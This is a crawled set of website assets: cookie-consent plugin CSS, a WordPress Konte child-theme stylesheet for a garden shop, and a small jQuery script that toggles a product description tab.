	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.cli-col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}
.cli-col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
	flex-direction: column;
}
.cli-align-items-stretch {
	-ms-flex-align: stretch!important;
	align-items: stretch!important;
}
.cli-d-flex {
	display: -ms-flexbox!important;
	display: flex!important;
}
.cli-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.cli-btn {
	cursor: pointer;
	font-size: 14px;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .5rem 1.25rem;
	line-height: 1;
	border-radius: .25rem;
	transition: all .15s ease-in-out;
}
.cli-btn:hover {
  opacity: .8;
}
.cli-btn:focus {
	outline: 0;
}
.cli-read-more-link {
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	text-decoration: underline;
}
.cli-modal-backdrop.cli-show {
  opacity: .8;
}
.cli-modal-open {
  overflow: hidden
}
.cli-barmodal-open {
  overflow: hidden
}
.cli-modal-open .cli-modal {
	overflow-x: hidden;
	overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
	-webkit-transform: translate(0,0);
	transform: translate(0,0)
}
.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
    background-color: #000;
    -webkit-transform:scale(0);
    transform:scale(0);
    transition: opacity ease-in-out 0.5s;
}
.cli-modal-backdrop.cli-fade {
  opacity: 0;
  
}
.cli-modal-backdrop.cli-show {
	opacity: .5;
  -webkit-transform:scale(1);
  transform:scale(1);
}
.cli-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
    -webkit-transform:scale(0);
    transform:scale(0);
	overflow: hidden;
    outline: 0;
    visibility: hidden;
}
.cli-modal.cli-show {
    visibility: visible;
}
.cli-modal a {
	text-decoration: none;
}
.cli-modal .cli-modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none;
	font-family: inherit;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
	.cli-modal .cli-modal-dialog {
		max-width:500px;
		margin: 1.75rem auto;
		min-height: calc(100% - (1.75rem * 2))
	}
}
.cli-modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	/* background-color: #fff; */
	background-clip: padding-box;
	border-radius: .2rem;
	box-sizing: border-box;
	outline: 0
}
.cli-modal .row {
	margin: 0 -15px;
}
.cli-modal-footer {
    position: relative;
}
.cli-modal .modal-body {
	padding: 0;
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cli-modal .cli-modal-close:focus {
	outline: 0;
}
.cli-switch {
    display: inline-block;
    position: relative;
    min-height: 1px;
    padding-left: 38px;
    font-size: 14px;
    width:auto;
}
.cli-switch input[type="checkbox"] {
    display:block;
    margin: 0;
    width: 0;
    position: absolute !important;
    left: 0 !important;
    opacity: 0 !important;
}
.cli-switch .cli-slider {
    background-color: #e3e1e8;
	height: 20px;
    width: 38px;
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: .4s;
}
.cli-switch .cli-slider:before {
    bottom: 2px;
    content: "";
    height: 15px;
    left: 3px;
    position: absolute;
    transition: .4s;
    width: 15px;
}
.cli-switch input:checked + .cli-slider {
	background-color: #28a745;
}
.cli-switch input:checked + .cli-slider:before {
	transform: translateX(18px);
}
.cli-switch .cli-slider {
    border-radius: 34px;
    font-size:0;
}
.cli-switch .cli-slider:before {
    border-radius: 50%;
}
.cli-tab-content {
    /* background: #ffffff; */
}
.cli-nav-pills {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    -ms-flex-direction: column;
    flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding:5px 30px 5px 5px;
	box-sizing: border-box;
}
@media (max-width: 767px) {
	.cli-nav-pills, .cli-tab-content {
    padding: 30px 10px;
	}
}
.cli-nav-pills {
    background: #fff;
}
.cli-nav-pills .cli-nav-link {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    color:#2a2a2a;
    font-size: 14px;
    display: block;
    padding: .5rem 1rem;
    border-radius: .25rem;
    cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
    background-color: #f6f6f9;
    border: 1px solid #cccccc;
}
.cli-nav-pills .cli-nav-link.cli-active {
    color:#2a2a2a;
}
.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}
.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}
/* Cookie Settings In Bar */
#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{
    background: transparent;
}

#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after
{
    color:inherit;
}
#cookie-law-info-bar .cli-tab-header a:before
{
	border-right: 1px solid currentColor;
    border-bottom: 1px solid currentColor;
}
#cookie-law-info-bar .cli-row
{
	margin-top:20px;
}
#cookie-law-info-bar .cli-col-4
{
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none;
}
#cookie-law-info-bar .cli-col-8
{
	flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.cli-wrapper {
    max-width: 100%;
    float: none;
    margin: 0 auto;
}
#cookie-law-info-bar .cli-tab-content h4
{
	margin-bottom:0.5rem;
}
#cookie-law-info-bar .cli-nav-pills .cli-nav-link
{
	padding: .2rem 0.5rem;
}
#cookie-law-info-bar .cli-tab-container
{
	display:none;
	text-align:left;
}

/* Popup Footer Styles */
.cli-tab-footer .cli-btn {
    padding: 10px 15px;
    width: auto;
    text-decoration: none;
}
.cli-tab-footer {
	width:100%;
	text-align:right;
    padding: 20px 0;
}
/* version 2.0 */
.cli-col-12
{
	width:100%;
}
.cli-tab-header
{
	display: flex;
	justify-content: space-between;
}
.cli-tab-header a:before {
    width: 10px;
    height: 2px;
    left: 0;
    top: calc(50% - 1px);
}
.cli-tab-header a:after {
    width: 2px;
    height: 10px;
    left: 4px;
    top: calc(50% - 5px);
    -webkit-transform: none;
    transform: none;
}
.cli-tab-header a:before {
	width: 7px;
    height: 7px;
    border-right: 1px solid #4a6e78;
    border-bottom: 1px solid #4a6e78;
    content: " ";
    transform: rotate(-45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin-right:10px;
}
.cli-tab-header a.cli-nav-link  {               
    position: relative;
	display: flex;
    align-items: center;
	font-size:14px;
    color:#000;
    text-decoration: none;  
}
.cli-tab-header.cli-tab-active .cli-nav-link:before
{
    transform: rotate(45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.cli-tab-header {
    border-radius: 5px;
    padding: 12px 15px;
    cursor: pointer;
    transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
    background-color:#f2f2f2;
}
.cli-modal .cli-modal-close {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    -webkit-appearance: none;
    width: 40px;
    height: 40px;
    padding: 0;
    border-radius: 50%;
	padding: 10px;
	background: transparent;
	border:none;
}
.cli-tab-container h4 {
	font-family: inherit;
    font-size: 16px;
    margin-bottom: 15px;
	margin:10px 0;
}
.cli-tab-container p, .cli-privacy-content-text{
    font-size: 14px;
    line-height: 1.4;
    margin-top: 0;
    padding: 0;
    color: #000;
}
.cli-tab-content
{
	display:none;
}
.cli-tab-section .cli-tab-content
{
	padding: 10px 20px 5px 20px;
}
.cli-tab-section
{
	margin-top:5px;
}
@media (min-width: 992px) {
	.cli-modal .cli-modal-dialog {
		max-width: 645px;
	}
}
.cli-switch .cli-slider:after{
	content: attr(data-cli-disable);
    position: absolute;
    right: 50px;
	font-size:12px;
    text-align:right;
    min-width: 120px;
}
.cli-switch input:checked + .cli-slider:after
{
	content: attr(data-cli-enable);
}

a.cli-privacy-readmore {
    font-size: 12px;
    margin-top: 12px;
    display: inline-block;
    cursor: pointer;
    text-decoration: underline;
}
.cli-privacy-overview
{
    padding-bottom:12px;
}
a.cli-privacy-readmore:before {
    content: attr(data-readmore-text);
}
.cli-collapsed a.cli-privacy-readmore:before {
    content: attr(data-readless-text);
}

.cli-collapsed .cli-privacy-content
{
    transition: max-height 0.25s ease-in;

}
.cli-privacy-content p
{
	margin-bottom:0;
}
.cli-modal-close svg {
    fill: #000;
}
span.cli-necessary-caption {
    color: #000;
    font-size: 12px;
}
.cli-tab-section.cli-privacy-tab {
    display: none;
}
#cookie-law-info-bar .cli-tab-section.cli-privacy-tab {
    display: block;
}
#cookie-law-info-bar .cli-privacy-overview {
    display: none;
}
.cli-tab-container .cli-row
{
	max-height: 500px;
    overflow-y: auto;	
}
.cli-modal.cli-blowup.cli-out {
    z-index: -1;
}
.cli-modal.cli-blowup {
    z-index: 999999;
    -webkit-transform:scale(1);
    transform:scale(1);
  }
  .cli-modal.cli-blowup .cli-modal-dialog {
    animation: blowUpModal 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  }
  .cli-modal.cli-blowup.cli-out .cli-modal-dialog
  {
    animation: blowUpModalTwo 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  }
  @keyframes blowUpContent {
    0% {
        -webkit-transform:scale(1);
        transform:scale(1);
      opacity: 1;
    }
    99.9% {
        -webkit-transform:scale(2);
        transform:scale(2);
      opacity: 0;
    }
    100% {
        -webkit-transform:scale(0);
        transform:scale(0);
    }
  }
  @keyframes blowUpContentTwo {
    0% {
        -webkit-transform:scale(2);
        transform:scale(2);
      opacity: 0;
    }
    100% {
        -webkit-transform:scale(1);
        transform:scale(1);
      opacity: 1;
    }
  }
  @keyframes blowUpModal {
    0% {
        -webkit-transform:scale(0);
        transform:scale(0);
    }
    100% {
        -webkit-transform:scale(1);
        transform:scale(1);
    }
  }
  @keyframes blowUpModalTwo {
    0% {
        -webkit-transform:scale(1);
        transform:scale(1);
      opacity: 1;
    }
    50% {
        -webkit-transform:scale(0.5);
    transform:scale(0.5);
        opacity: 0;
      }
    100% {
        -webkit-transform:scale(0);
        transform:scale(0);
      opacity: 0;
    }
  }
  /* GDPR Bar Version 2 */
.cli-bar-container{
    float: none;
    margin: 0 auto;
    justify-content: space-between;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.cli-style-v2 a
{
    cursor: pointer;
}
.cli-style-v2 .cli-plugin-main-link 
{
    font-weight:inherit;
}
.cli-style-v2 
{
    font-size:11pt;
    font-weight:normal;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{
    display: block;
}
.cli-bar-message {
    width: 70%;
    text-align: left;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message
{
    width:100%;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{
    text-align:left;
    margin-left:5%;
    margin-bottom: 10px;
}
@media (max-width: 985px) {
    .cli-bar-message
    {
        width:100%;
    }
    .cli-bar-container
    {
        justify-content:center;
    }
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"] .wt-cli-ccpa-checkbox {
    display: block;
}
/* Cookie Style Version 3 */
.wt-cli-form-group input:disabled
{
    opacity:0.5;
}
.wt-cli-custom-checkbox input[type="checkbox"] {
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block !important;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    padding: 0!important;
    text-align: center;
    vertical-align: middle;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    transition: .05s border-color ease-in-out;
}
.wt-cli-custom-checkbox input[type=checkbox]:checked:before {
    content: '';
    display: block;
    border: solid #61a229;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    margin: 1px 0 0 5px;
    box-sizing: border-box;
}
.wt-cli-form-group {
    margin-right: 15px;
}
.cli-style-v3 .cli-bar-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.cli-style-v3 .cli-bar-btn_container,.cli-style-v3 .wt-cli-category-widget {
    margin-top: 10px;
 }
.cli-style-v3 {
    text-align: left;
}
#cookie-law-info-bar a,.wt-cli-category-widget .wt-cli-form-group label
{
    cursor:pointer;
}
.wt-cli-category-widget .wt-cli-form-group label {
    font-size: inherit;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"]
{
    padding: 10px 90px;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"][data-cli-type="widget"]
{
    padding: 10px 20px;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"][data-cli-type="popup"]
{
    padding: 10px 20px;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"] .wt-cli-category-widget {
    display: flex;
    flex-wrap: wrap;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"]
{
    text-align:left;
    font-size:11pt;
    border:1px solid #ffffffe6;
}
#cookie-law-info-bar[data-template-id="cli-style-v3"] h5
{
    margin:10px 0;
}
.wt-cli-category-widget-active .cli-switch,.wt-cli-category-widget-active .wt-cli-necessary-checkbox,.wt-cli-category-widget-active .cli-necessary-caption
{
    display:none !important;
}
@media (max-width: 985px) {
    #cookie-law-info-bar[data-template-id="cli-style-v3"]
    {
        padding:10px 20px;
    }
}
/* Cookie settings popup */
.wt-cli-sr-only
{
    display: none;
}
.wt-cli-cookie-bar-container.wt-cli-hide-bar {
    display: none !important;
}
.wt-cli-privacy-accept-btn {
    margin-left: 10px;
}
/* ADA changes */

.cli_settings_button:focus,#cookie-law-info-again:focus,#wt-cli-cookie-banner-title:focus,.cli-plugin-main-link,.cli_action_button,.cli-privacy-readmore,.cli-tab-header a,.cli-switch .cli-slider,.cli-tab-content .cli-tab-pane:focus
{
    outline: 0;
}
.cli-plugin-button:focus
{
    outline: 0;
    opacity: 0.7;
}
/* Settings popup footer section */
.wt-cli-ckyes-brand-logo {
    display: flex;
    align-items: center;
    font-size: 9px;
    color: #111111;
    font-weight: normal;
}
.wt-cli-ckyes-brand-logo img{
    width: 65px;
    margin-left: 2px;
}
.wt-cli-privacy-overview-actions {
    padding-bottom:0;
}

/* Fix: HTML validation error due to the enclosing of <p> tags on category description */
.wt-cli-cookie-description {
    font-size: 14px;
    line-height: 1.4;
    margin-top: 0;
    padding: 0;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1323
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: application/javascript
request_url: https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0
body_size: -144
content:
jQuery(document).ready(function ($) {
    // Selecciona el contenedor de la pestaña de descripción
    var descriptionTab = $('#tab-description');

    // Remueve la clase "open" si está presente
    if (descriptionTab.hasClass('open')) {
        descriptionTab.removeClass('open');
    }

    // Muestra u oculta la descripción cuando se hace clic en la pestaña
    $('#tab-title-description').on('click', function () {
        descriptionTab.toggleClass('open').toggle(); // Alterna la clase y visibilidad
    });
});
